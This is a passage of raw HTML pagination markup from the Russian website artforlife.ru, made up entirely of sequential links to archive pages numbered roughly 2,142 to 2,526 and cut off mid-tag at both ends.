href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  